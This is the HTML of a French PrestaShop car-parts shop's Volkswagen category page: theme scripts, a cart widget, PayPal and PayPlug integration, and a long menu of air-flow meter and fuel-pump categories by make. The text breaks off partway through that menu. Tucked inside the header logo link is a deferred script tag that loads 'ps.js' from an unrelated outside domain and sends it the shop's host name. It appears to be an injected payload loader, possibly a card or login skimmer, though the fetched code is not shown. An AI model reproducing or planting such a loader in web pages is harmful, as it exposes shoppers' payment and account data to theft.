

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/1066-volkswagen
body_size: 25461
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Volkswagen  - Pièces Autos 2607</title>
		<meta name="description" content="Glace de rétroviseur pour Volkswagen " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769554433;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-1066 category-volkswagen hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Volkswagen 
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
